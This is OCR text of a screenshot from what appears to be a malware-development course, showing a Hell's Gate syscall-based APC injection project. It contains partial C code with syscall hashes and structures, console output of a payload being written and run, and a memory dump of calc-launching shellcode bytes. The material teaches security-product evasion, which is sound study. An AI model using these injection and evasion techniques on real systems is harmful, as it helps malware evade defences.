 Error List
main.c
Gate
(Global Scope)
1 // @NUL0x4C | @mrd0x : MalDevAcademy
2
3 #include <Windows.h>
4 #include <stdio.h>
5
6 #include "structs.h"
7
8
9 // Syscalls Hashes Values
10 #define NtAllocateVirtualMemory_djb2 0x7B2D1D431C81F5F6
11 #define NtWriteVirtualMemory_djb2 0x54AEE238645CCA7C
12 #define NtProtectVirtualMemory_djb2 0xA0DCC2851566E832
13 #define NtQueueApcThread_djb2 0x331E6B6B7E696022
14
15
16 /*
17 printf("#define %s%s 0x%p \n", "NtAllocateVirtualMemo
18 printf("#define %s%s 0x%p \n", "NtWriteVirtualMemory"
19 printf("#define %s%s 0x%p
20 printf("#define %s%s 0x%p
21 */
22
23
24 /*--------------------------
25 VX Tables
26 --------------------------
27 typedef struct _VX_TABLE_ENT
28 PVOID pAddress;
29 DWORD64 dwHash;
30 WORD wSystemCall;
31 } VX_TABLE_ENTRY, * PVX_TABLE
32
33 typedef struct _VX_TABLE {
34 VX_TABLE_ENTRY NtAlloca
35 VX_TABLE_ENTRY NtWriteVi
36 VX_TABLE_ENTRY NtProtect
37 VX_TABLE_ENTRY NtQueueAp
38 } VX_TABLE, * PVX_TABLE;
39
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ApcInjection' (3 of 3 projects
ApcInjection
References
External Dependencies
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ApcInjection\x64\Release> .\HellsGate.exe
[+] Allocated Address At : 0x0000017F8AE90000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Payload At 0x0000017F8AE90000 Using Thread Of Id : 17708 ... [+] DONE
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
QWORD MS M
Bit shift
« » C
( ) % ÷
7 8 9 ×
4 5 6 −
HellsGate.exe (13632) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection
0x7ffcc4395000 Image: Commit 8 kB WC
0x7ffcc29d4000 Image: Commit 4 kB WC
0x7ffcc2561000 Image: Commit 4 kB WC
0x7ffcc2091000 Image: Commit 4 kB WC
0x7ffcc4221000 Image: Commit 1,196 kB RX
0x7ffcc3a51000 Image: Commit 596 kB RX
0x7ffcc3321000 Image: Commit 128 kB RX
0x7ffcc2921000 Image: Commit 504 kB RX
0x7ffcc24d1000 Image: Commit 412 kB RX
0x7ffcc2381000 Image: Commit 56 kB RX
0x7ffcc2001000 Image: Commit 340 kB RX
0x7ffcc1fd1000 Image: Commit 48 kB RX
0x7ffcc1df1000 Image: Commit 668 kB RX
0x7ffcc1cd1000 Image: Commit 780 kB RX
0x7ffcc18e1000 Image: Commit 1,500 kB RX
0x7ffcacf51000 Image: Commit 64 kB RX
0x7ff78fe91000 Image: Commit 8 kB RX
HellsGate.exe (13632) (0x17f8ae90000 - 0x17f8ae91000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................